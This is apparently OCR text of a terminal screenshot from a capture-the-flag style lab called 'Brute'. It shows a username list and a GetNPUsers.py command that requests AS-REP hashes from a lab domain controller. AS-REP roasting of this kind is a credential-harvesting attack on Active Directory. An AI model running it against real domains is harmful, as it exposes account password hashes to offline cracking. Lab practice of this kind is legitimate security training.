 Applications Places Terminator Oct 1 22:19:54 1
/bin/bash
Misc × General ×
/bin/bash 126x31
10.10.0.8:~/Documents/Learn/CyberSecLabs/Brute# cat users
darleen
tess
malcolm
patrick
10.10.0.8:~/Documents/Learn/CyberSecLabs/Brute# GetNPUsers.py -usersfile users -dc-ip 172.31.3.3 -outputfile ASREPHash 172.31.
3.3